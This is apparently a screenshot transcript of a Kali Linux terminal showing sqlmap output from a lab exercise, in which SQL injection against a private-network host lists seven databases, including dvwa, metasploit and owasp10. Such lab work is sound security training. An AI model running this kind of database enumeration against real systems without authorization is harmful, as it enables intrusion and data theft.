 crazyeights@kali: ~
File Edit View Search Terminal Help
[14:15:15] [WARNING] reflective value(s) found and filtering out
[14:15:16] [INFO] used SQL query returns 7 entries
[14:15:16] [INFO] retrieved: 'information_schema'
[14:15:16] [INFO] retrieved: 'dvwa'
[14:15:16] [INFO] retrieved: 'metasploit'
[14:15:16] [INFO] retrieved: 'mysql'
[14:15:16] [INFO] retrieved: 'owasp10'
[14:15:16] [INFO] retrieved: 'tikiwiki'
[14:15:16] [INFO] retrieved: 'tikiwiki195'
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[14:15:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
172.16.124.129'
[*] ending @ 14:15:16 /2019-06-15/
crazyeights@kali:~$